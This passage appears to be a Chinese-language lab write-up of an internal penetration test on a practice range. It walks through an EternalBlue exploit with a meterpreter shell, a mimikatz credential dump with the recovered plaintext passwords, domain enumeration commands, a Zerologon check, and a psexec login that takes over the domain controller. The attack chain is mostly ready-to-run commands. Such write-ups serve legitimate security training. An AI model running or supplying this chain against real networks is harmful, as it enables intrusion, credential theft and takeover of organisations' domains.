use exploit/windows/smb/ms17\_010\_eternalblue
set rhosts 192.168.93.40
set payload windows/x64/meterpreter/bind\_tcp
set rhost 192.168.93.40
set lport 4444
exploit


拿下一个

screenshot # 截屏



上传/下载文件
upload \~/Desktop/test.txt C://frp

## **实验九:内网信息收集**
拿下第四层网络中的Windows 7服务器后,接下来我们对目标内网环境进行信息收集,对目标网络有一个初步的了解:

抓取域用户密码
使用meterpreter上的kiwi模块尝试抓取域用户及域管理员的密码:
load kiwi
kiwi\_cmd privilege::debug
kiwi\_cmd sekurlsa::logonPasswords



成功抓取到域用户moretz和域管理员administrator的凭证:
moretz:Moretz2021
administrator:Whoami2021

远程桌面
proxychains rdesktop 192.168.93.40

ipconfig /all # 查看本机ip,所在域

systeminfo # 列出系统信息


route print # 打印路由信息

net view # 查看局域网内其他主机名
netstat -ano # 查看端口连接情况

tasklist # 查看当前进程

arp -a # 查看arp缓存

whoami

net start # 查看开启了哪些服务


net share # 查看开启了哪些共享

net config workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名


net group "domain controllers" /domain # 查看域控制器(可能有多台)
## **10 实验十:获取域控(CVE-2020-1472)**
当攻击者使用 Netlogon 远程协议 (MS-NRPC) 建立与域控制器连接的Netlogon 安全通道时,存在权限提升漏洞。成功利用此漏洞,攻击者可以在网络中的设备上运行经特殊设计的应用程序。要利用此漏洞,未通过身份验证的攻击者需要将 MS-NRPC连接到域控制器,以获取域管理员访问权限,从而造成提权。 (漏洞编号:HWPSIRT-2020-18310)。
影响版本:
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
- Windows Server 2012
- Windows Server 2012 (Server Core installation)
- Windows Server 2012 R2
- Windows Server 2012 R2 (Server Core installation)
- Windows Server 2016
- Windows Server 2016 (Server Core installation)
- Windows Server 2019
- Windows Server 2019 (Server Core installation)
- Windows Server, version 1909 (Server Core installation)
漏洞验证: proxychains python3 zerologon\_tester.py DC 192.168.93.30

显示success表示漏洞存在
脚本地址:[https://github.com/SecuraBV/CVE-2020-1472](https://github.com/SecuraBV/CVE-2020-1472)
尝试远程桌面登录

利用psexec登陆。

use exploit/windows/smb/psexec
set rhosts 192.168.93.30
set SMBUser administrator
set SMBPass Whoami2021
set payload windows/meterpreter/bind_tcp
set rhost 192.168.93.30
run
```

拿下域控

总结
从外网打点到内网横向,最后拿下域控,学到了很多,同时感谢大佬们的博客,如有不妥之处,还请各位大佬斧正。
参考文章:
http://vulnstack.qiyuanxuetang.net/vuln/detail/9/
https://forum.butian.net/share/236
https://www.cnblogs.com/wkzb/p/14877913.html
https://xz.aliyun.com/t/12498
https://www.freebuf.com/articles/network/264560.html
评论2